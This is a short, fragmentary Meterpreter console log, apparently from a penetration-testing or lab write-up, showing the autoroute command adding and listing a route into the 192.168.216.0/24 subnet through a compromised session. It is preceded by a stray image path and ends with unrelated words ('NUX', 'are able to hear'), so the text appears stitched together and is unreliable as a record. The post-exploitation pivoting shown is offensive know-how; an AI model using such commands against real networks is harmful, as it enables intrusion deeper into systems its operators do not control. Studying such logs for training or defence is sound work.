 meterpreter > run autoroute -s 192.168.216.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.216.0/255.255.255.0 ...
[+] Added route to 192.168.216.0/255.255.255.0 via 192.168.216.157
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.216.0 255.255.255.0 Session 6
NUX
are able to hear